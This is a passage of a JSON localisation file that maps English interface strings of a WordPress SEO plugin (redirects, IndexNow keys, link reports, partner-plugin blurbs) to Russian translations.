\u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435 \u0432 \u0441\u043b\u0443\u0436\u0431\u0443 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0438 %1$s."],"There seems to be an issue running JavaScript on your website. %1$s%2$s is built with JavaScript to give you the best experience possible.":["\u041f\u043e\u0445\u043e\u0436\u0435, \u0447\u0442\u043e \u043d\u0430 \u0432\u0430\u0448\u0435\u043c \u0432\u0435\u0431-\u0441\u0430\u0439\u0442\u0435 \u0435\u0441\u0442\u044c \u043f\u0440\u043e\u0431\u043b\u0435\u043c\u0430 \u0441 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0435\u043c JavaScript. %1$s%2$s \u0440\u0430\u0437\u0440\u0430\u0431\u043e\u0442\u0430\u043d \u0441 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0435\u043c JavaScript, \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u0435\u0434\u043e\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0432\u0430\u043c \u043d\u0430\u0438\u043b\u0443\u0447\u0448\u0438\u0435 \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e\u0441\u0442\u0438."],"Ooops! It Appears JavaScript Didn\u2019t Load":["\u041f\u043e\u0445\u043e\u0436\u0435, \u0447\u0442\u043e JavaScript \u043d\u0435 \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u043b\u0441\u044f"],"%1$s Sitemap %2$s":["\u041a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430 %1$s - %2$s"],"Don't update the modified date":["\u041d\u0435 \u043e\u0431\u043d\u043e\u0432\u043b\u044f\u0442\u044c \u0434\u0430\u0442\u0443 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f"],"Open Redirects":["\u041e\u0442\u043a\u0440\u044b\u0442\u044c \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u0438"],"Here you can add a redirect or view your existing redirects from this page. Click on the button below to view the Redirects panel.":["\u0417\u0434\u0435\u0441\u044c \u0432\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0441\u043e\u0437\u0434\u0430\u0442\u044c \u043d\u043e\u0432\u0443\u044e \u0438\u043b\u0438 \u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u044e\u0449\u0438\u0435 \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u0438 \u0441 \u0434\u0430\u043d\u043d\u043e\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b. \u041d\u0430\u0436\u043c\u0438\u0442\u0435 \u043d\u0430 \u043a\u043d\u043e\u043f\u043a\u0443 \u043d\u0438\u0436\u0435, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0434\u043e\u0441\u0442\u0443\u043f \u043a \u043f\u0430\u043d\u0435\u043b\u0438 \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u0439."],"Go to Social Networks":["\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u043a \u0441\u043e\u0446\u0441\u0435\u0442\u044f\u043c"],"Open Graph":["Open Graph"],"No %1$s markup will be output for your post because it is currently disabled. You can enable %1$s markup in the Social Networks settings. %2$s":["\u0420\u0430\u0437\u043c\u0435\u0442\u043a\u0430 %1$s \u043d\u0435 \u0431\u0443\u0434\u0435\u0442 \u0432\u044b\u0432\u043e\u0434\u0438\u0442\u044c\u0441\u044f \u0434\u043b\u044f \u0432\u0430\u0448\u0435\u0439 \u0437\u0430\u043f\u0438\u0441\u0438, \u043f\u043e\u0441\u043a\u043e\u043b\u044c\u043a\u0443 \u0432 \u043d\u0430\u0441\u0442\u043e\u044f\u0449\u0435\u0435 \u0432\u0440\u0435\u043c\u044f \u043e\u043d\u0430 \u043e\u0442\u043a\u043b\u044e\u0447\u0435\u043d\u0430. \u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0432\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0440\u0430\u0437\u043c\u0435\u0442\u043a\u0443 %1$s \u0432 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430\u0445 \u0441\u043e\u0446\u0441\u0435\u0442\u0435\u0439. %2$s"],"3":["3"],"Link selected.":["\u0421\u0441\u044b\u043b\u043a\u0430 \u0432\u044b\u0431\u0440\u0430\u043d\u0430."],"Insert\/edit link":["\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c\/\u0438\u0437\u043c\u0435\u043d\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443"],"Got It!":["\u041f\u043e\u043d\u044f\u0442\u043d\u043e!"],"You can now manage your SEO settings inside of %1$s via %2$s before you publish your post!":["\u0422\u0435\u043f\u0435\u0440\u044c \u0432\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0443\u043f\u0440\u0430\u0432\u043b\u044f\u0442\u044c \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430\u043c\u0438 SEO \u0432\u043d\u0443\u0442\u0440\u0438 %1$s \u0447\u0435\u0440\u0435\u0437 %2$s \u043f\u0435\u0440\u0435\u0434 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0435\u0439 \u0437\u0430\u043f\u0438\u0441\u0438!"],"New: %1$s %2$s integration":["\u041d\u043e\u0432\u043e\u0435: %1$s %2$s \u0438\u043d\u0442\u0435\u0433\u0440\u0430\u0446\u0438\u044f"],"The options below are disabled because you are using %1$s to manage your SEO. They can be changed in the %2$sSearch Appearance menu%3$s.":["\u041f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u044b \u043d\u0438\u0436\u0435 \u043e\u0442\u043a\u043b\u044e\u0447\u0435\u043d\u044b, \u0442\u0430\u043a \u043a\u0430\u043a \u0432\u044b \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0435 %1$s \u0434\u043b\u044f \u0443\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f SEO. \u0418\u0445 \u043c\u043e\u0436\u043d\u043e \u0438\u0437\u043c\u0435\u043d\u0438\u0442\u044c \u0432 \u043c\u0435\u043d\u044e %2$s\u0412\u0438\u0434 \u0432 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u0438\u043a\u0430\u0445%3$s."],"IndexNow API Key":["API-\u043a\u043b\u044e\u0447 IndexNow"],"Index Now":["\u041c\u043e\u043c\u0435\u043d\u0442\u0430\u043b\u044c\u043d\u0430\u044f \u0438\u043d\u0434\u0435\u043a\u0441\u0430\u0446\u0438\u044f"],"You can manually set an API key here, but if left blank a new one will be auto-generated. %1$s":["\u0417\u0434\u0435\u0441\u044c \u0432\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0432\u0440\u0443\u0447\u043d\u0443\u044e \u0437\u0430\u0434\u0430\u0442\u044c \u043a\u043b\u044e\u0447 API, \u043d\u043e \u0435\u0441\u043b\u0438 \u043e\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0435\u0433\u043e \u043f\u0443\u0441\u0442\u044b\u043c, \u043d\u043e\u0432\u044b\u0439 \u043a\u043b\u044e\u0447 \u0431\u0443\u0434\u0435\u0442 \u0441\u0433\u0435\u043d\u0435\u0440\u0438\u0440\u043e\u0432\u0430\u043d \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438. %1$s"],"Regenerate API Key":["\u0412\u043e\u0441\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u0435 \u043a\u043b\u044e\u0447\u0430 API"],"Update IndexNow":["\u041e\u0431\u043d\u043e\u0432\u0438\u0442\u044c IndexNow"],"The IndexNow addon requires an update. %1$s %2$s requires a minimum version of %3$s for the %4$s addon. You currently have %5$s installed.":["The IndexNow addon requires an update. %1$s %2$s requires a minimum version of %3$s for the %4$s addon. You currently have %5$s installed."],"The IndexNow addon is required to use this feature.":["\u0414\u043b\u044f \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u044f \u044d\u0442\u043e\u0439 \u0444\u0443\u043d\u043a\u0446\u0438\u0438 \u0442\u0440\u0435\u0431\u0443\u0435\u0442\u0441\u044f \u0430\u0434\u0434\u043e\u043d IndexNow."],"Activate IndexNow":["\u0410\u043a\u0442\u0438\u0432\u0438\u0440\u043e\u0432\u0430\u0442\u044c IndexNow"],"Links & Suggestions for \"%1$s\"":["\u0421\u0441\u044b\u043b\u043a\u0438 \u0438 \u043f\u0440\u0435\u0434\u043b\u043e\u0436\u0435\u043d\u0438\u044f \u0434\u043b\u044f \u00ab%1$s\u00bb"],"Are you sure you want to delete all links?":["\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u0432\u0441\u0435 \u0441\u0441\u044b\u043b\u043a\u0438?"],"Are you sure you want to delete these pages?":["\u0423\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u0438 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b?"],"Are you sure you want to delete this page?":["\u0423\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u0443 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443?"],"Delete Link":["\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443"],"See a Full Domains Report":["\u0421\u043c. \u043f\u043e\u043b\u043d\u044b\u0439 \u043e\u0442\u0447\u0435\u0442 \u043e \u0434\u043e\u043c\u0435\u043d\u0430\u0445"],"Total External Links":["\u0412\u0441\u0435\u0433\u043e \u0432\u043d\u0435\u0448\u043d\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a"],"# of Links":["\u0427\u0438\u0441\u043b\u043e \u0441\u0441\u044b\u043b\u043e\u043a"],"other domains":["\u043f\u0440\u043e\u0447\u0438\u0435 \u0434\u043e\u043c\u0435\u043d\u044b"],"See a Full Links Report":["\u0421\u043c. \u043f\u043e\u043b\u043d\u044b\u0439 \u043e\u0442\u0447\u0435\u0442 \u043e \u0441\u0441\u044b\u043b\u043a\u0430\u0445"],"Total Links":["\u0412\u0441\u0435\u0433\u043e \u0441\u0441\u044b\u043b\u043e\u043a"],"Orphaned Posts":["\u0417\u0430\u0432\u0438\u0441\u0448\u0438\u0435 \u0437\u0430\u043f\u0438\u0441\u0438"],"Affiliate Links":["\u041f\u0430\u0440\u0442\u043d\u0435\u0440\u0441\u043a\u0438\u0435 \u0441\u0441\u044b\u043b\u043a\u0438"],"External Links":["\u0412\u043d\u0435\u0448\u043d\u0438\u0435 \u0441\u0441\u044b\u043b\u043a\u0438"],"Posts Crawled":["\u0417\u0430\u043f\u0438\u0441\u0438 \u043f\u0440\u043e\u0441\u043a\u0430\u043d\u0438\u0440\u043e\u0432\u0430\u043d\u044b"],"Orphaned posts are posts that have no inbound internal links yet and may be more difficult to find by search engines.":["\u0411\u0440\u043e\u0448\u0435\u043d\u043d\u044b\u0435 \u0437\u0430\u043f\u0438\u0441\u0438 \u2014 \u044d\u0442\u043e \u0437\u0430\u043f\u0438\u0441\u0438, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0435\u0449\u0435 \u043d\u0435 \u0438\u043c\u0435\u044e\u0442 \u0432\u0445\u043e\u0434\u044f\u0449\u0438\u0445 \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a, \u0438 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u043c \u0441\u0438\u0441\u0442\u0435\u043c\u0430\u043c \u0438\u0445 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0441\u043b\u043e\u0436\u043d\u0435\u0435 \u043e\u0431\u043d\u0430\u0440\u0443\u0436\u0438\u0442\u044c."],"See All Linking Opportunities":["\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0432\u0441\u0435 \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e\u0441\u0442\u0438 \u0434\u043b\u044f \u0441\u0441\u044b\u043b\u043e\u043a"],"Linking Opportunities":["\u041f\u043e\u0442\u0435\u043d\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0435 \u0441\u0432\u044f\u0437\u0438"],"Link Suggestions":["\u041f\u0440\u0435\u0434\u043b\u0430\u0433\u0430\u0435\u043c\u044b\u0435 \u0441\u0441\u044b\u043b\u043a\u0438"],"External":["\u0412\u043d\u0435\u0448\u043d\u0438\u0435"],"Affiliate":["\u041f\u0430\u0440\u0442\u043d\u0435\u0440"],"Outbound Internal":["\u0418\u0441\u0445\u043e\u0434\u044f\u0449\u0438\u0435 \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0435"],"Domain":["\u0414\u043e\u043c\u0435\u043d"],"Yes, I want to delete all links":["\u0414\u0430, \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u0432\u0441\u0435 \u0441\u0441\u044b\u043b\u043a\u0438"],"Yes, I want to delete these links":["\u0414\u0430, \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u0438 \u0441\u0441\u044b\u043b\u043a\u0438"],"Yes, I want to delete this link":["\u0414\u0430, \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u0443 \u0441\u0441\u044b\u043b\u043a\u0443"],"View":["\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440"],"Most Linked to Domains":["\u041d\u0430\u0438\u0431\u043e\u043b\u0435\u0435 \u0441\u0432\u044f\u0437\u0430\u043d\u043d\u044b\u0435 \u0441 \u0434\u043e\u043c\u0435\u043d\u0430\u043c\u0438"],"No items found.":["\u041d\u0438\u0447\u0435\u0433\u043e \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e."],"Internal vs External vs Affiliate Links":["\u0412\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0435, \u0432\u043d\u0435\u0448\u043d\u0438\u0435 \u0438 \u043f\u0430\u0440\u0442\u043d\u0435\u0440\u0441\u043a\u0438\u0435 \u0441\u0441\u044b\u043b\u043a\u0438"],"View detailed link & domain reports, manage existing links and discover new internal linking opportunities through smart suggestions (Pro & Elite plans only)":["\u041f\u0440\u043e\u0441\u043c\u0430\u0442\u0440\u0438\u0432\u0430\u0439\u0442\u0435 \u043f\u043e\u0434\u0440\u043e\u0431\u043d\u044b\u0435 \u043e\u0442\u0447\u0451\u0442\u044b \u043e \u0441\u0441\u044b\u043b\u043a\u0430\u0445 \u0438 \u0434\u043e\u043c\u0435\u043d\u0430\u0445, \u0443\u043f\u0440\u0430\u0432\u043b\u044f\u0439\u0442\u0435 \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u044e\u0449\u0438\u043c\u0438 \u0441\u0441\u044b\u043b\u043a\u0430\u043c\u0438 \u0438 \u043e\u0442\u043a\u0440\u044b\u0432\u0430\u0439\u0442\u0435 \u043d\u043e\u0432\u044b\u0435 \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e\u0441\u0442\u0438 \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u0443\u043c\u043d\u044b\u0445 \u043f\u0440\u0435\u0434\u043b\u043e\u0436\u0435\u043d\u0438\u0439 (\u0442\u043e\u043b\u044c\u043a\u043e \u0434\u043b\u044f \u043f\u043b\u0430\u043d\u043e\u0432 Pro \u0438 Elite)."],"A simple & powerful event calendar plugin for WordPress that comes with all the event management features including payments, scheduling, timezones, ticketing, recurring events, and more.":["\u041f\u0440\u043e\u0441\u0442\u043e\u0439 \u0438 \u044d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u044b\u0439 \u043f\u043b\u0430\u0433\u0438\u043d \u0434\u043b\u044f \u0441\u043e\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u043a\u0430\u043b\u0435\u043d\u0434\u0430\u0440\u044f \u0441\u043e\u0431\u044b\u0442\u0438\u0439 \u0432 WordPress. \u0412 \u043d\u0435\u043c \u0435\u0441\u0442\u044c \u0432\u0441\u0435 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0435 \u0444\u0443\u043d\u043a\u0446\u0438\u0438 \u0443\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u0441\u043e\u0431\u044b\u0442\u0438\u044f\u043c\u0438, \u0432\u043a\u043b\u044e\u0447\u0430\u044f \u043f\u043b\u0430\u0442\u0435\u0436\u0438, \u043f\u043b\u0430\u043d\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0435, \u0447\u0430\u0441\u043e\u0432\u044b\u0435 \u043f\u043e\u044f\u0441\u0430, \u043f\u0440\u043e\u0434\u0430\u0436\u0443 \u0431\u0438\u043b\u0435\u0442\u043e\u0432, \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e\u0441\u0442\u044c \u043e\u0442\u043c\u0435\u0447\u0430\u0442\u044c \u043f\u043e\u0432\u0442\u043e\u0440\u044f\u044e\u0449\u0438\u0435\u0441\u044f \u0441\u043e\u0431\u044b\u0442\u0438\u044f \u0438 \u043c\u043d\u043e\u0433\u043e\u0435 \u0434\u0440\u0443\u0433\u043e\u0435."],"The best WordPress eCommerce plugin for selling digital downloads. Start selling eBooks, software, music, digital art, and more within minutes. Accept payments, manage subscriptions, advanced access control, and more.":["\u041b\u0443\u0447\u0448\u0438\u0439 \u043f\u043b\u0430\u0433\u0438\u043d WordPress \u0434\u043b\u044f \u043f\u0440\u043e\u0434\u0430\u0436\u0438 \u0446\u0438\u0444\u0440\u043e\u0432\u044b\u0445 \u0442\u043e\u0432\u0430\u0440\u043e\u0432. \u041d\u0430\u0447\u043d\u0438\u0442\u0435 \u043f\u0440\u043e\u0434\u0430\u0432\u0430\u0442\u044c \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u044b\u0435 \u043a\u043d\u0438\u0433\u0438, \u043f\u0440\u043e\u0433\u0440\u0430\u043c\u043c\u043d\u043e\u0435 \u043e\u0431\u0435\u0441\u043f\u0435\u0447\u0435\u043d\u0438\u0435, \u043c\u0443\u0437\u044b\u043a\u0443, \u0448\u0435\u0434\u0435\u0432\u0440\u044b \u0446\u0438\u0444\u0440\u043e\u0432\u043e\u0433\u043e \u0438\u0441\u043a\u0443\u0441\u0441\u0442\u0432\u0430 \u0438 \u043c\u043d\u043e\u0433\u043e\u0435 \u0434\u0440\u0443\u0433\u043e\u0435 \u0437\u0430 \u0441\u0447\u0438\u0442\u0430\u043d\u043d\u044b\u0435 \u043c\u0438\u043d\u0443\u0442\u044b. \u041f\u0440\u0438\u043d\u0438\u043c\u0430\u0439\u0442\u0435 \u043f\u043b\u0430\u0442\u0435\u0436\u0438, \u0443\u043f\u0440\u0430\u0432\u043b\u044f\u0439\u0442\u0435 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0430\u043c\u0438, \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0440\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u043d\u044b\u0439 \u043a\u043e\u043d\u0442\u0440\u043e\u043b\u044c \u0434\u043e\u0441\u0442\u0443\u043f\u0430 \u0438 \u043c\u043d\u043e\u0433\u043e\u0435 \u0434\u0440\u0443\u0433\u043e\u0435."],"The #1 Stripe payments plugin for WordPress. Start accepting one-time and recurring payments on your WordPress site without setting up a shopping cart. No code required.":["\u041b\u0443\u0447\u0448\u0438\u0439 \u043f\u043b\u0430\u0442\u0435\u0436\u043d\u044b\u0439 \u043f\u043b\u0430\u0433\u0438\u043d Stripe \u0434\u043b\u044f WordPress. \u041d\u0430\u0447\u043d\u0438\u0442\u0435 \u043f\u0440\u0438\u043d\u0438\u043c\u0430\u0442\u044c \u0440\u0430\u0437\u043e\u0432\u044b\u0435 \u0438 \u0440\u0435\u0433\u0443\u043b\u044f\u0440\u043d\u044b\u0435 \u043f\u043b\u0430\u0442\u0435\u0436\u0438 \u043d\u0430 \u0441\u0432\u043e\u0435\u043c \u0441\u0430\u0439\u0442\u0435 WordPress \u0431\u0435\u0437 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u043a\u043e\u0440\u0437\u0438\u043d\u044b. \u041f\u0440\u043e\u0433\u0440\u0430\u043c\u043c\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0435 \u043d\u0435 \u0442\u0440\u0435\u0431\u0443\u0435\u0442\u0441\u044f."],"The #1 affiliate management plugin for WordPress. Easily create an affiliate program for your eCommerce store or membership site within minutes and start growing your sales with the power of referral marketing.":["\u041b\u0443\u0447\u0448\u0438\u0439 \u043f\u043b\u0430\u0433\u0438\u043d \u0434\u043b\u044f WordPress, \u043f\u0440\u0435\u0434\u043d\u0430\u0437\u043d\u0430\u0447\u0435\u043d\u043d\u044b\u0439 \u0434\u043b\u044f \u0443\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u043f\u0430\u0440\u0442\u043d\u0435\u0440\u0441\u043a\u0438\u043c\u0438 \u043f\u0440\u043e\u0433\u0440\u0430\u043c\u043c\u0430\u043c\u0438. \u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0437\u0430 \u0441\u0447\u0438\u0442\u0430\u043d\u043d\u044b\u0435 \u043c\u0438\u043d\u0443\u0442\u044b \u0441\u043e\u0437\u0434\u0430\u0432\u0430\u0442\u044c \u043f\u0430\u0440\u0442\u043d\u0435\u0440\u0441\u043a\u0438\u0435 \u043f\u0440\u043e\u0433\u0440\u0430\u043c\u043c\u044b \u0434\u043b\u044f \u0441\u0432\u043e\u0435\u0433\u043e \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0433\u043e \u043c\u0430\u0433\u0430\u0437\u0438\u043d\u0430 \u0438\u043b\u0438 \u0441\u0430\u0439\u0442\u0430 \u0441 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u043e\u0439, \u0447\u0442\u043e\u0431\u044b \u0432\u0430\u0448\u0438 \u043f\u0440\u043e\u0434\u0430\u0436\u0438 \u0440\u043e\u0441\u043b\u0438 \u0431\u043b\u0430\u0433\u043e\u0434\u0430\u0440\u044f \u0440\u0435\u0444\u0435\u0440\u0430\u043b\u044c\u043d\u043e\u043c\u0443 \u043c\u0430\u0440\u043a\u0435\u0442\u0438\u043d\u0433\u0443."],"The most advanced WordPress search plugin. Customize your WordPress search algorithm, reorder search results, track search metrics, and everything you need to leverage search to grow your business.":["\u0421\u0430\u043c\u044b\u0439 \u043f\u0440\u043e\u0434\u0432\u0438\u043d\u0443\u0442\u044b\u0439 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0439 \u043f\u043b\u0430\u0433\u0438\u043d WordPress. \u041d\u0430\u0441\u0442\u0440\u0430\u0438\u0432\u0430\u0439\u0442\u0435 \u0441\u043e\u0431\u0441\u0442\u0432\u0435\u043d\u043d\u044b\u0439 \u0430\u043b\u0433\u043e\u0440\u0438\u0442\u043c \u043f\u043e\u0438\u0441\u043a\u0430 WordPress, \u043c\u0435\u043d\u044f\u0439\u0442\u0435 \u043f\u043e\u0440\u044f\u0434\u043e\u043a \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432 \u043f\u043e\u0438\u0441\u043a\u0430, \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u0439\u0442\u0435 \u043f\u043e\u043a\u0430\u0437\u0430\u0442\u0435\u043b\u0438 \u043f\u043e\u0438\u0441\u043a\u0430 \u0438 \u0432\u0441\u0435, \u0447\u0442\u043e \u0432\u0430\u043c \u043d\u0443\u0436\u043d\u043e, \u0447\u0442\u043e\u0431\u044b \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u043f\u043e\u0438\u0441\u043a \u0434\u043b\u044f \u0440\u0430\u0437\u0432\u0438\u0442\u0438\u044f \u0441\u0432\u043e\u0435\u0433\u043e \u0431\u0438\u0437\u043d\u0435\u0441\u0430."],"Connect with your visitors after they leave your website with the leading web push notification software. Over 10,000+ businesses worldwide use PushEngage to send 15 billion notifications each month.":["\u041f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0439\u0442\u0435 \u0441\u0432\u044f\u0437\u044c \u0441 \u043f\u043e\u0441\u0435\u0442\u0438\u0442\u0435\u043b\u044f\u043c\u0438 \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u0434\u0430\u0436\u0435 \u043f\u043e\u0441\u043b\u0435 \u0442\u043e\u0433\u043e, \u043a\u0430\u043a \u043e\u043d\u0438 \u043f\u043e\u043a\u0438\u043d\u0443\u0442 \u0435\u0433\u043e: \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u043b\u0443\u0447\u0448\u0435\u0435 \u043f\u0440\u043e\u0433\u0440\u0430\u043c\u043c\u043d\u043e\u0435 \u043e\u0431\u0435\u0441\u043f\u0435\u0447\u0435\u043d\u0438\u0435 \u0434\u043b\u044f push-\u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u0439. \u0411\u043e\u043b\u0435\u0435 10 000 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0439 \u043f\u043e \u0432\u0441\u0435\u043c\u0443 \u043c\u0438\u0440\u0443 \u043f\u0440\u0438\u043c\u0435\u043d\u044f\u044e\u0442 PushEngage \u0434\u043b\u044f \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u0438 15 \u043c\u0438\u043b\u043b\u0438\u0430\u0440\u0434\u043e\u0432 \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u0439 \u0435\u0436\u0435\u043c\u0435\u0441\u044f\u0447\u043d\u043e."],"Easily display YouTube videos on your WordPress site without writing any code. Comes with multiple layouts, ability to embed live streams, video filtering, ability to combine multiple channel videos, and more.":["\u041f\u0440\u043e\u0441\u0442\u043e\u0435 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0438\u0435 \u0432\u0438\u0434\u0435\u043e \u0438\u0437 YouTube \u043d\u0430 \u0441\u0430\u0439\u0442\u0435 \u0432 WordPress \u0431\u0435\u0437 \u043f\u043e\u0442\u0440\u0435\u0431\u043d\u043e\u0441\u0442\u0438 \u0432 \u043d\u0430\u043f\u0438\u0441\u0430\u043d\u0438\u0438 \u043a\u043e\u0434\u0430. \u0418\u043c\u0435\u0435\u0442 \u0433\u043e\u0442\u043e\u0432\u044b\u0435 \u043c\u0430\u043a\u0435\u0442\u044b, \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u0432\u0441\u0442\u0440\u0430\u0438\u0432\u0430\u0442\u044c \u043f\u0440\u044f\u043c\u044b\u0435 \u0442\u0440\u0430\u043d\u0441\u043b\u044f\u0446\u0438\u0438, \u043f\u0440\u0438\u043c\u0435\u043d\u044f\u0442\u044c \u0444\u0438\u043b\u044c\u0442\u0440\u044b \u043a \u0432\u0438\u0434\u0435\u043e, \u043e\u0431\u044a\u0435\u0434\u0438\u043d\u044f\u0442\u044c \u0432\u0438\u0434\u0435\u043e \u0441 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u0438\u0445 \u043a\u0430\u043d\u0430\u043b\u043e\u0432 \u0438 \u0442\u0430\u043a \u0434\u0430\u043b\u0435\u0435."],"Easily display Twitter content in WordPress without writing any code. Comes with multiple layouts, ability to combine multiple Twitter feeds, Twitter card support, tweet moderation, and more.":["\u041f\u0440\u043e\u0441\u0442\u043e\u0435 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0438\u0435 \u043f\u043e\u0441\u0442\u043e\u0432 \u0438\u0437 Twitter \u0432 WordPress \u0431\u0435\u0437 \u043f\u043e\u0442\u0440\u0435\u0431\u043d\u043e\u0441\u0442\u0438 \u0432 \u043d\u0430\u043f\u0438\u0441\u0430\u043d\u0438\u0438 \u043a\u043e\u0434\u0430. \u0418\u043c\u0435\u0435\u0442 \u0433\u043e\u0442\u043e\u0432\u044b\u0435 \u043c\u0430\u043a\u0435\u0442\u044b, \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u043a\u043e\u043c\u0431\u0438\u043d\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u043b\u0435\u043d\u0442 \u0438\u0437 Twitter, \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0435\u0442 Twitter Cards, \u043c\u043e\u0434\u0435\u0440\u0438\u0440\u0443\u0435\u0442 \u0442\u0432\u0438\u0442\u044b \u0438 \u0442\u0430\u043a \u0434\u0430\u043b\u0435\u0435."],"Easily display Instagram content on your WordPress site without writing any code. Comes with multiple templates, ability to show content from multiple accounts, hashtags, and more. Trusted by 1 million websites.":["\u041f\u0440\u043e\u0441\u0442\u043e\u0435 